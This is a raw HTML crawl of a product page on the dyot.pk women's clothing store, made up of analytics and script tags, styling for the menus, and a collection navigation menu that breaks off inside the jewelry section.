

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dyot.pk/index.php?route=product/product&path=72_329&product_id=1798
body_size: 14922
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Black Outfit</title>
<base href="https://dyot.pk/" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="google-site-verification" content="IsaXC3WO5JENfS-d02GPNFkq-E7WsHaQvvHfe95BVEU" />
<link href="https://dyot.pk/image/catalog/logo/DYOT-Logo-png-transapare.png" rel="icon" />
<link href="https://dyot.pk/index.php?route=product/product&amp;product_id=1798" rel="canonical" />
<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700,600,400italic,700italic,600italic,300' rel='stylesheet' type='text/css'>
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/theme/default/stylesheet/uikit.min.css" rel="stylesheet" />
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<!--<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />-->
<link href="catalog/view/theme/default/stylesheet/stylesheet.css?ver=6.2" rel="stylesheet">
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/templatestyle.css?v=0.05" rel="stylesheet">
<script src="catalog/view/javascript/common.js?v=0.0017" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="https://www.google.com/recaptcha/api.js" type="text/javascript"></script>
 <!-- echo $google_analytics; --> 
<!-- <script async src="https://www.googletagmanager.com/gtag/js?id=UA-121187540-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-121187540-1');
</script> -->

<script async src="https://www.googletagmanager.com/gtag/js?id=G-FL1KRCS7BH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FL1KRCS7BH');
</script>

<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
        <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
        <!--[if lt IE 9]>
        <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
        <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
        <![endif]-->
<script type="text/javascript">
$(document).ready(function(){ 
$('.custmz').click(function(){
    window.location.href = "http://dyot.pk/index.php?route=product/category&path=72"; //Redirect your visitor
});
});
</script>
<!--Start of Tawk.to Script-->
<!-- <script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5b35b012eba8cd3125e349d4/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script> -->
<!--End of Tawk.to Script-->
<style type="text/css">
  body {
  position: relative;
  overflow-x: hidden;
}
.nav .open > a {
  background-color: transparent;
}
.nav .open > a:hover {
  background-color: transparent;
}
.nav .open > a:focus {
  background-color: transparent;
}
/*-------------------------------*/
/*           Wrappers            */
/*-------------------------------*/
#wrapper {
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  padding-left: 0;
  transition: all 0.5s ease;
}
#wrapper.toggled {
  padding-left: 0px;
}
#wrapper.toggled #sidebar-wrapper {
  width: 220px;
  margin-top: 45px;
  height: 100vh;
      border-bottom: none;
}
#wrapper.toggled #page-content-wrapper {
  margin-right: -220px;
  position: absolute;
}
#sidebar-wrapper {
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  background: #fff;
  height: 100%;
  left: 220px;
  margin-left: -220px;
  overflow-x: hidden;
  overflow-y: auto;
  transition: all 0.5s ease;
  width: 0;
  z-index: 1000;
}
#sidebar-wrapper::-webkit-scrollbar {
  display: none;
}
#page-content-wrapper {
  padding-top: 70px;
  width: 100%;
}
/*-------------------------------*/
/*     Sidebar nav styles        */
/*-------------------------------*/
.sidebar-nav {
  list-style: none;
  margin: 0;
  padding: 0;
  position: absolute;
  top: 0;
  width: 220px;
  padding-top: 10px;
}
.sidebar-nav li {
  display: inline-block;
  line-height: 20px;
  position: relative;
  width: 100%;
}
.sidebar-nav li:before {
  background-color: #fff;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  transition: width 0.2s ease-in;
  width: 3px;
  z-index: -1;
}
.sidebar-nav li:first-child a {
  background-color: #fff;
  color: #1a1a1a;
}
.sidebar-nav li:nth-child(2):before {
  background-color: #fff;
}
.sidebar-nav li:nth-child(3):before {
  background-color: #fff;
}
.sidebar-nav li:nth-child(4):before {
  background-color: #fff;
}
.sidebar-nav li:nth-child(5):before {
  background-color: #fff;
}
.sidebar-nav li:nth-child(6):before {
  background-color: #fff;
}
.sidebar-nav li:nth-child(7):before {
  background-color: #fff;
}
.sidebar-nav li:nth-child(8):before {
  background-color: #ffffff;
}
.sidebar-nav li:nth-child(9):before {
  background-color: #fff;
}
.sidebar-nav li:hover:before {
  transition: width 0.2s ease-in;
  width: 100%;
}
.sidebar-nav li a {
  color: #000;
  display: block;
  padding: 10px 15px 10px 30px;
  text-decoration: none;
}
.sidebar-nav li.open:hover before {
  transition: width 0.2s ease-in;
  width: 100%;
}
.sidebar-nav .dropdown-menu {
  background-color: #fff;
  border-radius: 0;
  border: none;
  box-shadow: none;
  margin: 0;
  padding: 0;
  position: relative;
  width: 100%;
}
.sidebar-nav li a:hover,
.sidebar-nav li a:active,
.sidebar-nav li a:focus,
.sidebar-nav li.open a:hover,
.sidebar-nav li.open a:active,
.sidebar-nav li.open a:focus {
  background-color: transparent;
  color: #000;
  text-decoration: none;
}
.sidebar-nav > .sidebar-brand {
  font-size: 20px;
  height: 65px;
  line-height: 44px;
}
/*-------------------------------*/
/*       Hamburger-Cross         */
/*-------------------------------*/
.hamburger {
  background: transparent;
  border: none;
  display: block;
  height: 25px;
  margin-left: 15px;
  position: relative;

  width: 23px;
  z-index: 999;
}
.hamburger:hover {
  outline: none;
}
.hamburger:focus {
  outline: none;
}
.hamburger:active {
  outline: none;
}
.hamburger.is-closed:before {
  -webkit-transform: translate3d(0, 0, 0);
  -webkit-transition: all 0.35s ease-in-out;
  color: #ffffff;
  content: "";
  display: block;
  font-size: 14px;
  line-height: 25px;
  opacity: 0;
  text-align: center;
  width: 100px;
}
.hamburger.is-closed:hover before {
 /* -webkit-transform: translate3d(-100px, 0, 0);*/
  -webkit-transition: all 0.35s ease-in-out;
  display: block;
  opacity: 1;
}
.hamburger.is-closed:hover .hamb-top {
  -webkit-transition: all 0.35s ease-in-out;
  top: 0;
}
.hamburger.is-closed:hover .hamb-bottom {
  -webkit-transition: all 0.35s ease-in-out;
  bottom: 0;
}
.hamburger.is-closed .hamb-top {
  -webkit-transition: all 0.35s ease-in-out;
      background-color: rgb(139 139 139);
  top: 5px;
}
.hamburger.is-closed .hamb-middle {
      background-color: rgb(139 139 139);
  margin-top: -2px;
  top: 50%;
}
.hamburger.is-closed .hamb-bottom {
  -webkit-transition: all 0.35s ease-in-out;
      background-color: rgb(139 139 139);
  bottom: 5px;
}
.hamburger.is-closed .hamb-top,
.hamburger.is-closed .hamb-middle,
.hamburger.is-closed .hamb-bottom,
.hamburger.is-open .hamb-top,
.hamburger.is-open .hamb-middle,
.hamburger.is-open .hamb-bottom {
  height: 2px;
  left: 0;
  position: absolute;
  width: 100%;
}
.hamburger.is-open .hamb-top {
  -webkit-transform: rotate(45deg);
  -webkit-transition: -webkit-transform 0.2s cubic-bezier(0.73, 1, 0.28, 0.08);
  background-color: rgb(139 139 139);
  margin-top: -2px;
  top: 50%;
}
.hamburger.is-open .hamb-middle {
  background-color: rgb(139 139 139);
  display: none;
}
.hamburger.is-open .hamb-bottom {
  -webkit-transform: rotate(-45deg);
  -webkit-transition: -webkit-transform 0.2s cubic-bezier(0.73, 1, 0.28, 0.08);
  background-color: rgb(139 139 139);
  margin-top: -2px;
  top: 50%;
}
.hamburger.is-open:before {
  -webkit-transform: translate3d(0, 0, 0);
  -webkit-transition: all 0.35s ease-in-out;
  color: #ffffff;
  content: "";
  display: block;
  font-size: 14px;
  line-height: 32px;
  opacity: 0;
  text-align: center;
  width: 100px;
}
.hamburger.is-open:hover before {
  -webkit-transform: translate3d(-100px, 0, 0);
  -webkit-transition: all 0.35s ease-in-out;
  display: block;
  opacity: 1;
}
/*-------------------------------*/
/*          Dark Overlay         */
/*-------------------------------*/
.overlay {
  position: fixed;
  display: none;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: transparent;
  z-index: 1;
}
.head2.screen__major {
    margin-top: -26px;
}
a.dropdown-toggle {
    font-size: 18px;
    text-transform: uppercase;
}
.row.headrow2 {
   /* margin-bottom: 10px;*/
}
.sidebar-nav .dropdown-menu li > a:hover {
    background-color: #000000;
    background-image: linear-gradient(to bottom, #fff, #fff);
    background-repeat: repeat-x;
    color: #000;
    text-decoration: none;
}
.navbar-fixed-bottom, .navbar-fixed-top {
    position: absolute;
    right: 0;
    left: 0;
    z-index: 1030;
}
header {
      border-bottom: none;
      margin-bottom: 10px;
}
.logo {
    width: 100%;
    text-align: center;
     float:none; 
    margin: auto;
}

.logo img {
   width: 80px;
     float:none; 
    height: auto;
    margin: auto;
     margin-top: 0px; 
     margin-left:0px; 
}
.cart ul.loginheader li a img {
    width: 20px;
}
.loginheader font {
    padding: 0px;
    width: 16px;
    font-size: 12px;
}
.cart ul.loginheader li a.dropdown-toggle {
    font-size: 12px;
}
ul.nav.sidebar-nav li.dropdown.open ul.dropdown-menu {
    margin-left: 10px;
}
.cart{
  margin: 0;
  top:5px;
}
.row.headrow2 .col-md-2.col-sm-2.col-xs-2.logo-p {
    width: 80%;
    display: flex;
    justify-content: center;
}
.headrow2 .search_next_2 {
    width: 20% !important;
}
header {
    display:block;
    padding: 10px;
    margin: 0;
}
.search ul {
     margin: 0px 0; 
}
/*.head2.screen__major {
    margin-top: 0px !important;
}*/
.head2.screen__major {
    width: 100%;
}
.loginheader a img {
    width: 22px;
}
.cart {
    right: 24px;
}

/*responsive*/


@media only screen and (max-width: 1180px){
.search_next_3 {
    top: 7px;
}
.loginheader a img {
    width: 22px;
}
.loginheader .dropdown a img {
    width: 19px;
}

}
@media only screen and (max-width: 990px){
  #wrapper.toggled #sidebar-wrapper {
    margin-top: 40px;
}
.logo img {
    width: 60px !important;
}
.loginheader .dropdown a img {
    width: 21px;
}
.head2.screen__major {
    margin-top: -32px;
}
.search_next_3 {
    top: 12px;
}
.loginheader li a img {
    width: 24px;
}
}
@media(max-width:768px){
  .head2.screen__major {
    margin-top: -22px;
}
.cart {
    top: 1px;
}
  .search ul li {
    margin: 0px 2px;
}
  .loginheader font {
    top: 1px;  
}
  .search_next_2 {
    position: absolute;
    right: 0;
    top: 4px;
}
  .head2.screen__major {
    margin-top: -22px;
}
  .logo {
    margin-top: 0 !important;
    width: 50px;
        margin-bottom: 0 !important;
}
.head2.screen__minor {
    width: 100%;
    margin-top: -29px;
}
/*div#wrapper {
    width: 10%;
}*/

.hamburger{
  margin-left: 0px;
}
ul.loginheader.head_phn li.phone_no {
    display: none;
}
ul.loginheader li {
     border-left:none; 
}
a.dropdown-toggle {
    line-height: 1;
}
.row.headrow2 .col-md-2.col-sm-2.col-xs-2.logo-p {
    width: 100%;
    display: flex;
    justify-content: center;
}
.headrow2 .search_next_2 {
    width: 20% !important;
}
#wrapper.toggled #sidebar-wrapper {
    width: 220px;
    margin-top: 45px;
}
.search_next_2 {
     margin-top: 0px!important; 
}
/*.head2.screen__major {
    width: 75%;
}*/
ul.loginheader {
    position: static;
}
.search ul {
     margin: 8px 0; 
}
}
@media(max-width: 640px){
.headrow2 .search_next_2 {
    width: 20% !important;
    float: right;
    margin-top: -24px !important;
}
.container{
  padding-left: 15px !important;
}
.head2.screen__minor {
    width: 100%;
    margin-top: -29px;
}
/*.hamburger {
    margin-left: -10px;
}*/
}
@media(max-width: 400px){
  .head2.screen__minor {
    width: 100%;
    margin-top: -22px;
}
.headrow2 .search_next_2 {
    margin-top: -23px !important;
}
a.dropdown-toggle {
    font-size: 17px;
}
.logo img {
    margin-top: 0px !important;
}
.loginheader img {
    width: 16px !important;
}
}
</style>
</head>
<body class="product-product-1798">
  <header>
    <div id="wrapper" class="container-fluid">
      <!-- <div class="overlay"></div>  -->   

 <nav class="navbar navbar-inverse navbar-fixed-top" id="sidebar-wrapper" role="navigation">      
    <ul class="nav sidebar-nav">  
             
        <li class="dropdown">
                      <!-- <a href="#" class="dropdown-toggle" data-toggle="dropdown">Jewelry<span class="caret"></span></a> -->
            <a href="#" class="dropdown-toggle" data-toggle="dropdown">Formal<span class="caret"></span>
                            </a>

       

            
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=261_420" style="">Sheesham' 26</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=261_410" style="">Cham Cham' 25</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=261_407" style="">Champa' 25</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=261_403" style="">Jhil Mil</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=261_401" style="">Chamkeli' 25</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=261_388" style="">Sheesham 24 / 25</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=261_383" style="">Champa' 24</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=261_381" style="">Shahana / Muskan' 24 </a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=261_331" style="">Sheesham' 24</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=261_394" style="">Mukesh Edit</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=261_320" style="">Chamkeli' 23</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=261_292" style="">Roshanay' 23</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=261_375" style="">J Edit</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                  </li>
             
        <li class="dropdown">
                      <!-- <a href="#" class="dropdown-toggle" data-toggle="dropdown">Jewelry<span class="caret"></span></a> -->
            <a href="#" class="dropdown-toggle" data-toggle="dropdown">Festive<span class="caret"></span>
                            </a>

       

            
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=405_415" style="">Zeeba' 25</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=405_414" style="">Bashaash' 25</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=405_399" style="">Bari Eid' 25</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=405_398" style="">Eid Festive' 25</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=405_304" style="">Choti Eid' 25</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=405_389" style="">Festive' 25</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=405_335" style="">Festive' 24</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=405_296" style="">Festive' 23</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=405_336" style="">Eid 24</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=405_297" style="">Eid' 23</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                  </li>
             
        <li class="dropdown">
                      <!-- <a href="#" class="dropdown-toggle" data-toggle="dropdown">Jewelry<span class="caret"></span></a> -->
            <a href="#" class="dropdown-toggle" data-toggle="dropdown">pret<span class="caret"></span>
                            </a>

       

            
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=406_417" style="">FALL/ WINTER III 25</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=406_416" style="">Fall Winter II 25</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=406_412" style="">Fall Winter' 25</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=406_402" style="">Monsoon' 25 </a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=406_396" style="">Summer II 25</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=406_395" style="">Summer' 25</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=406_385" style="">Summer 24</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=406_329" style="">Summer 23</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=406_376" style="">Winter 24</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=406_160" style="">Winter' 23</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                  </li>
             
        <li class="dropdown">
                      <!-- <a href="#" class="dropdown-toggle" data-toggle="dropdown">Jewelry<span class="caret"></span></a> -->
            <a href="#" class="dropdown-toggle" data-toggle="dropdown">Luxury<span class="caret"></span>
                            </a>

       

            
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=260_419" style="">Wedding Formals' 26</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=260_327" style="">Wedding Formals' 24</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=260_372" style="">Zeenat' 24</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=260_230" style="">Zohra-Formals</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=260_253" style="">Zari-Formal</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=260_316" style="">Chaandi</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=260_281" style="">Nargis</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                  </li>
             
        <li class="dropdown">
                     <a href="/index.php?route=product/category&path=262" class="dropdown-toggle">
            Bridal           </a>
           

            
                  </li>
             
        <li class="dropdown">
                     <a href="/index.php?route=product/category&path=275" class="dropdown-toggle">
            Saree Edit           </a>
           

            
                  </li>
             
        <li class="dropdown">
                      <!-- <a href="#" class="dropdown-toggle" data-toggle="dropdown">Jewelry<span class="caret"></span></a> -->
            <a href="#" class="dropdown-toggle" data-toggle="dropdown">Your Girl<span class="caret"></span>
                            </a>

       

            
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=308_392" style="">Choti Eid' 25</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=308_309" style="">Bari Eid' 23</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=308_276" style="">Choti Eid' 23</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                  </li>
             
        <li class="dropdown">
                      <!-- <a href="#" class="dropdown-toggle" data-toggle="dropdown">Jewelry<span class="caret"></span></a> -->
            <a href="#" class="dropdown-toggle" data-toggle="dropdown">Jewelry<span class="caret"></span>
                            </a>

       

            
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                      <a href="#" class="dropdown-toggle" onclick="event.preventDefault();">Collection</a>
                                      <ul class="dropdown-menu">
                                              <li>
                          <a href="/index.php?route=product/category&path=202_350_421">Arshiya</a>
                        </li>
                                              <li>
                          <a href="/index.php?route=product/category&path=202_350_418">Aleha</a>
                        </li>
                                              <li>
                          <a href="/index.php?route=product/category&path=202_350_413">Mihirma</a>
                        </li>
                                              <li>
                          <a href="/index.php?route=product/category&path=202_350_411">J Cham Cham 25</a>
                        </li>
                                              <li>
                          <a href="/index.php?route=product/category&path=202_350_404">J Jhil Mil</a>
